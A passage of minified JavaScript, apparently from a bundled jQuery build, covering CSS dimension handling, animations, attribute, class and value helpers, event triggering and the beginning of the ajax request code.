0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(t,n+it[a],!0,i)),r?("content"===n&&(u-=T.css(t,"padding"+it[a],!0,i)),"margin"!==n&&(u-=T.css(t,"border"+it[a]+"Width",!0,i))):(u+=T.css(t,"padding"+it[a],!0,i),"padding"!==n?u+=T.css(t,"border"+it[a]+"Width",!0,i):s+=T.css(t,"border"+it[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-u-s-.5))||0),u}function ee(t,e,n){var r=It(t),i=(!g.boxSizingReliable()||n)&&"border-box"===T.css(t,"boxSizing",!1,r),o=i,a=Wt(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Bt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&i||!g.reliableTrDimensions()&&D(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(t,"display",!1,r))&&t.getClientRects().length&&(i="border-box"===T.css(t,"boxSizing",!1,r),(o=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+te(t,e,n||(i?"border":"content"),o,r,a)+"px"}function ne(t,e,n,r,i){return new ne.prototype.init(t,e,n,r,i)}T.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Wt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,a,s=V(e),u=Qt.test(e),l=t.style;if(u||(e=Vt(s)),a=T.cssHooks[e]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(t,!1,r))?i:l[e];"string"===(o=typeof n)&&(i=rt.exec(n))&&i[1]&&(n=lt(t,e,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r))||(u?l.setProperty(e,n):l[e]=n))}},css:function(t,e,n,r){var i,o,a,s=V(e);return Qt.test(e)||(e=Vt(s)),(a=T.cssHooks[e]||T.cssHooks[s])&&"get"in a&&(i=a.get(t,!0,n)),void 0===i&&(i=Wt(t,e,r)),"normal"===i&&e in Zt&&(i=Zt[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),T.each(["height","width"],(function(t,e){T.cssHooks[e]={get:function(t,n,r){if(n)return!Gt.test(T.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ee(t,e,r):Ht(t,Jt,(function(){return ee(t,e,r)}))},set:function(t,n,r){var i,o=It(t),a=!g.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===T.css(t,"boxSizing",!1,o),u=r?te(t,e,r,s,o):0;return s&&a&&(u-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-te(t,e,"border",!1,o)-.5)),u&&(i=rt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=T.css(t,e)),Kt(0,n,u)}}})),T.cssHooks.marginLeft=$t(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Wt(t,"marginLeft"))||t.getBoundingClientRect().left-Ht(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(t,e){T.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+it[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(T.cssHooks[t+e].set=Kt)})),T.fn.extend({css:function(t,e){return $(this,(function(t,e,n){var r,i,o={},a=0;if(Array.isArray(e)){for(r=It(t),i=e.length;a<i;a++)o[e[a]]=T.css(t,e[a],!1,r);return o}return void 0!==n?T.style(t,e,n):T.css(t,e)}),t,e,arguments.length>1)}}),T.Tween=ne,ne.prototype={constructor:ne,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||T.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(T.cssNumber[n]?"":"px")},cur:function(){var t=ne.propHooks[this.prop];return t&&t.get?t.get(this):ne.propHooks._default.get(this)},run:function(t){var e,n=ne.propHooks[this.prop];return this.options.duration?this.pos=e=T.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ne.propHooks._default.set(this),this}},ne.prototype.init.prototype=ne.prototype,ne.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=T.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){T.fx.step[t.prop]?T.fx.step[t.prop](t):1!==t.elem.nodeType||!T.cssHooks[t.prop]&&null==t.elem.style[Vt(t.prop)]?t.elem[t.prop]=t.now:T.style(t.elem,t.prop,t.now+t.unit)}}},ne.propHooks.scrollTop=ne.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},T.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},T.fx=ne.prototype.init,T.fx.step={};var re,ie,oe=/^(?:toggle|show|hide)$/,ae=/queueHooks$/;function se(){ie&&(!1===_.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(se):n.setTimeout(se,T.fx.interval),T.fx.tick())}function ue(){return n.setTimeout((function(){re=void 0})),re=Date.now()}function le(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)i["margin"+(n=it[r])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function ce(t,e,n){for(var r,i=(fe.tweeners[e]||[]).concat(fe.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,e,t))return r}function fe(t,e,n){var r,i,o=0,a=fe.prefilters.length,s=T.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var e=re||ue(),n=Math.max(0,l.startTime+l.duration-e),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(t,[l,r,n]),r<1&&a?n:(a||s.notifyWith(t,[l,1,0]),s.resolveWith(t,[l]),!1)},l=s.promise({elem:t,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:e,originalOptions:n,startTime:re||ue(),duration:n.duration,tweens:[],createTween:function(e,n){var r=T.Tween(t,l.opts,e,n,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(r),r},stop:function(e){var n=0,r=e?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return e?(s.notifyWith(t,[l,1,0]),s.resolveWith(t,[l,e])):s.rejectWith(t,[l,e]),this}}),c=l.props;for(!function(t,e){var n,r,i,o,a;for(n in t)if(i=e[r=V(n)],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete t[r],o)n in t||(t[n]=o[n],e[n]=i);else e[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=fe.prefilters[o].call(l,t,c,l.opts))return v(r.stop)&&(T._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,ce,l),v(l.opts.start)&&l.opts.start.call(t,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),T.fx.timer(T.extend(u,{elem:t,anim:l,queue:l.opts.queue})),l}T.Animation=T.extend(fe,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return lt(n.elem,t,rt.exec(e),n),n}]},tweener:function(t,e){v(t)?(e=t,t=["*"]):t=t.match(R);for(var n,r=0,i=t.length;r<i;r++)n=t[r],fe.tweeners[n]=fe.tweeners[n]||[],fe.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,i,o,a,s,u,l,c,f="width"in e||"height"in e,p=this,h={},d=t.style,m=t.nodeType&&ut(t),g=J.get(t,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,T.queue(t,"fx").length||a.empty.fire()}))}))),e)if(i=e[r],oe.test(i)){if(delete e[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;m=!0}h[r]=g&&g[r]||T.style(t,r)}if((u=!T.isEmptyObject(e))||!T.isEmptyObject(h))for(r in f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],null==(l=g&&g.display)&&(l=J.get(t,"display")),"none"===(c=T.css(t,"display"))&&(l?c=l:(pt([t],!0),l=t.style.display||l,c=T.css(t,"display"),pt([t]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===T.css(t,"float")&&(u||(p.done((function(){d.display=l})),null==l&&(c=d.display,l="none"===c?"":c)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",p.always((function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}))),u=!1,h)u||(g?"hidden"in g&&(m=g.hidden):g=J.access(t,"fxshow",{display:l}),o&&(g.hidden=!m),m&&pt([t],!0),p.done((function(){for(r in m||pt([t]),J.remove(t,"fxshow"),h)T.style(t,r,h[r])}))),u=ce(m?g[r]:0,r,p),r in g||(g[r]=u.start,m&&(u.end=u.start,u.start=0))}],prefilter:function(t,e){e?fe.prefilters.unshift(t):fe.prefilters.push(t)}}),T.speed=function(t,e,n){var r=t&&"object"==typeof t?T.extend({},t):{complete:n||!n&&e||v(t)&&t,duration:t,easing:n&&e||e&&!v(e)&&e};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(t,e,n,r){return this.filter(ut).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=T.isEmptyObject(t),o=T.speed(e,n,r),a=function(){var e=fe(this,T.extend({},t),o);(i||J.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,i=null!=t&&t+"queueHooks",o=T.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ae.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||T.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=J.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(t,e){var n=T.fn[e];T.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(le(e,!0),t,r,i)}})),T.each({slideDown:le("show"),slideUp:le("hide"),slideToggle:le("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){T.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}})),T.timers=[],T.fx.tick=function(){var t,e=0,n=T.timers;for(re=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||T.fx.stop(),re=void 0},T.fx.timer=function(t){T.timers.push(t),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ie||(ie=!0,se())},T.fx.stop=function(){ie=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(t,e){return t=T.fx&&T.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}}))},function(){var t=_.createElement("input"),e=_.createElement("select").appendChild(_.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=_.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var pe,he=T.expr.attrHandle;T.fn.extend({attr:function(t,e){return $(this,T.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){T.removeAttr(this,t)}))}}),T.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?T.prop(t,e,n):(1===o&&T.isXMLDoc(t)||(i=T.attrHooks[e.toLowerCase()]||(T.expr.match.bool.test(e)?pe:void 0)),void 0!==n?null===n?void T.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:null==(r=T.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&D(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(R);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),pe={set:function(t,e,n){return!1===e?T.removeAttr(t,n):t.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=he[e]||T.find.attr;he[e]=function(t,e,r){var i,o,a=e.toLowerCase();return r||(o=he[a],he[a]=i,i=null!=n(t,e,r)?a:null,he[a]=o),i}}));var de=/^(?:input|select|textarea|button)$/i,me=/^(?:a|area)$/i;function ge(t){return(t.match(R)||[]).join(" ")}function ve(t){return t.getAttribute&&t.getAttribute("class")||""}function ye(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(R)||[]}T.fn.extend({prop:function(t,e){return $(this,T.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[T.propFix[t]||t]}))}}),T.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&T.isXMLDoc(t)||(e=T.propFix[e]||e,i=T.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=T.find.attr(t,"tabindex");return e?parseInt(e,10):de.test(t.nodeName)||me.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(v(t))return this.each((function(e){T(this).addClass(t.call(this,e,ve(this)))}));if((e=ye(t)).length)for(;n=this[u++];)if(i=ve(n),r=1===n.nodeType&&" "+ge(i)+" "){for(a=0;o=e[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ge(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(v(t))return this.each((function(e){T(this).removeClass(t.call(this,e,ve(this)))}));if(!arguments.length)return this.attr("class","");if((e=ye(t)).length)for(;n=this[u++];)if(i=ve(n),r=1===n.nodeType&&" "+ge(i)+" "){for(a=0;o=e[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=ge(r))&&n.setAttribute("class",s)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):v(t)?this.each((function(n){T(this).toggleClass(t.call(this,n,ve(this),e),e)})):this.each((function(){var e,i,o,a;if(r)for(i=0,o=T(this),a=ye(t);e=a[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||((e=ve(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+ge(ve(n))+" ").indexOf(e)>-1)return!0;return!1}});var _e=/\r/g;T.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=v(t),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?t.call(this,n,T(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=T.map(i,(function(t){return null==t?"":t+""}))),(e=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))}))):i?(e=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(_e,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(t){var e=T.find.attr(t,"value");return null!=e?e:ge(T.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,a="select-one"===t.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!D(n.parentNode,"optgroup"))){if(e=T(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,r,i=t.options,o=T.makeArray(e),a=i.length;a--;)((r=i[a]).selected=T.inArray(T.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=T.inArray(T(t).val(),e)>-1}},g.checkOn||(T.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})})),g.focusin="onfocusin"in n;var be=/^(?:focusinfocus|focusoutblur)$/,we=function(t){t.stopPropagation()};T.extend(T.event,{trigger:function(t,e,r,i){var o,a,s,u,l,c,f,p,d=[r||_],m=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(a=p=s=r=r||_,3!==r.nodeType&&8!==r.nodeType&&!be.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),l=m.indexOf(":")<0&&"on"+m,(t=t[T.expando]?t:new T.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:T.makeArray(e,[t]),f=T.event.special[m]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!y(r)){for(u=f.delegateType||m,be.test(u+m)||(a=a.parentNode);a;a=a.parentNode)d.push(a),s=a;s===(r.ownerDocument||_)&&d.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=d[o++])&&!t.isPropagationStopped();)p=a,t.type=o>1?u:f.bindType||m,(c=(J.get(a,"events")||Object.create(null))[t.type]&&J.get(a,"handle"))&&c.apply(a,e),(c=l&&a[l])&&c.apply&&G(a)&&(t.result=c.apply(a,e),!1===t.result&&t.preventDefault());return t.type=m,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(d.pop(),e)||!G(r)||l&&v(r[m])&&!y(r)&&((s=r[l])&&(r[l]=null),T.event.triggered=m,t.isPropagationStopped()&&p.addEventListener(m,we),r[m](),t.isPropagationStopped()&&p.removeEventListener(m,we),T.event.triggered=void 0,s&&(r[l]=s)),t.result}},simulate:function(t,e,n){var r=T.extend(new T.Event,n,{type:t,isSimulated:!0});T.event.trigger(r,null,e)}}),T.fn.extend({trigger:function(t,e){return this.each((function(){T.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return T.event.trigger(t,e,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},(function(t,e){var n=function(t){T.event.simulate(e,t.target,T.event.fix(t))};T.event.special[e]={setup:function(){var r=this.ownerDocument||this.document||this,i=J.access(r,e);i||r.addEventListener(t,n,!0),J.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=J.access(r,e)-1;i?J.access(r,e,i):(r.removeEventListener(t,n,!0),J.remove(r,e))}}}));var xe=n.location,Te={guid:Date.now()},Ce=/\?/;T.parseXML=function(t){var e,r;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return r=e&&e.getElementsByTagName("parsererror")[0],e&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Se=/\[\]$/,ke=/\r?\n/g,Ae=/^(?:submit|button|image|reset|file)$/i,Ee=/^(?:input|select|textarea|keygen)/i;function De(t,e,n,r){var i;if(Array.isArray(e))T.each(e,(function(e,i){n||Se.test(t)?r(t,i):De(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)}));else if(n||"object"!==x(e))r(t,e);else for(i in e)De(t+"["+i+"]",e[i],n,r)}T.param=function(t,e){var n,r=[],i=function(t,e){var n=v(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!T.isPlainObject(t))T.each(t,(function(){i(this.name,this.value)}));else for(n in t)De(n,t[n],e,i);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=T.prop(this,"elements");return t?T.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!T(this).is(":disabled")&&Ee.test(this.nodeName)&&!Ae.test(t)&&(this.checked||!mt.test(t))})).map((function(t,e){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(t){return{name:e.name,value:t.replace(ke,"\r\n")}})):{name:e.name,value:n.replace(ke,"\r\n")}})).get()}});var Oe=/%20/g,Me=/#.*$/,Pe=/([?&])_=[^&]*/,Le=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ne=/^(?:GET|HEAD)$/,je=/^\/\//,qe={},Re={},Fe="*/".concat("*"),Be=_.createElement("a");function Ie(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(R)||[];if(v(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function He(t,e,n,r){var i={},o=t===Re;function a(s){var u;return i[s]=!0,T.each(t[s]||[],(function(t,s){var l=s(e,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(e.dataTypes.unshift(l),a(l),!1)})),u}return a(e.dataTypes[0])||!i["*"]&&a("*")}function ze(t,e){var n,r,i=T.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&T.extend(!0,t,r),t}Be.href=xe.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xe.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xe.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Fe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?ze(ze(t,T.ajaxSettings),e):ze(T.ajaxSettings,t)},ajaxPrefilter:Ie(qe),ajaxTransport:Ie(Re),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var r,i,o,a,s,u,l,c,f,p,h=T.ajaxSetup({},e),d=h.context||h,m=h.context&&(d.nodeType||d.jquery)?T(d):T.event,g=T.Deferred(),v=T.Callbacks("once memory"),y=h.statusCode||{},b={},w={},x="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=Le.exec(o);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return l?o:null},setRequestHeader:function(t,e){return null==l&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==l&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)C.always(t[C.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||x;return r&&r.abort(e),S(0,e),this}};if(g.promise(C),h.url=((t||h.url||xe.href)+"").replace(je,xe.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(R)||[""],null==h.crossDomain){u=_.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=Be.protocol+"//"+Be.host!=u.protocol+"//"+u.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),He(qe,h,e,C),l)return C;for(f in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ne.test(h.type),i=h.url.replace(Me,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Oe,"+")):(p=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(Ce.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(Pe,"$1"),p=(Ce.test(i)?"&":"?")+"_="+Te.guid+++p),h.url=i+p),h.ifModified&&(T.lastModified[i]&&C.setRequestHeader("If-Modified-Since",T.lastModified[i]),T.etag[i]&&C.setRequestHeader("If-None-Match",T.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Fe+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(d,C,h)||l))return C.abort();if(x="abort",v.add(h.complete),C.done(h.success),C.fail(h.error),r=He(Re,h,e,C)){if(C.readyState=1,c&&m.trigger("ajaxSend",[C,h]),l)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{l=!1,r.send(b,S)}catch(t){if(l)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,e,a,u){var f,p,_,b,w,x=e;l||(l=!0,s&&n.clearTimeout(s),r=void 0,o=u||"",C.readyState=t>0?4:0,f=t>=200&&t<300||304===t,a&&(b=function(t,e,n){for(var r,i,o,a,s=t.contents,u=t.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||t.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(h,C,a)),!f&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),b=function(t,e,n,r){var i,o,a,s,u,l={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!u&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+u+" to 